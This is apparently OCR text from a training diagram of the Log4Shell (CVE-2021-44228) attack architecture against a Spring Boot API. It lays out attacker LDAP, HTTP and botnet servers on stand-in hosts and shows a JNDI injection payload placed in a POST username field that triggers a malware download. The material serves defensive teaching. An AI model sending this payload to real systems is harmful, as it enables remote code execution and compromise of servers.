 VPC
InternetGateway
AttackerNATGateway
LDAPv3
Attacker Network Load Balancer (NLB)
https://attacker.mhttp.myprototype.io:80
ldap://attacker.mldap.myprototype.io:1389
tcp://attacker.botnet.master.myprototype.io:9001
Malicious HTTP Server
Malicious LDAP Server
Botnet Master Server
Subnet: 10.30.10.0/27 (27 IPs)
(Default Route: AttackerNATGatewayA)
Attacker Subnet A
Attacker Network Infrastructure
© 2019 Earth2 Software Pty Ltd. - Training Materials
Attacker Machine
- Access to AWS Console
- Access to command shell to initiate the
attack
VPC
InternetGateway
YourNATGateway
1. LDAP Call (get malware name) 2. HTTP call to download the malware
POST /identity/access/token
"username":"${jndi:ldap://attacker.mldap.myprototype.io:1389/a}"
API Call (HTTP)
APIs Application Load Balancer (APIs-ALB)
https://api.alb.myprototype.io
Identity App REST APIs
- Spring Boot App (Apache Tomcat)
- log4j-api-2.14.1.jar & log4j-core-2.14.1.jar
- Java jre1.8.0_20
OpenLDAP 2.4
Subnet: 10.10.10.0/27 (27 IPs)
(Default Route: YourNATGatewayA)
REST API Private Subnet A
Your Network Infrastructure
ACT NOW, Protect
log4jShell Attack Architecture
(CVE-2021-44228 with focus on APIs)
#adamtheapiguy | January 10, 2022 | 7:20 PM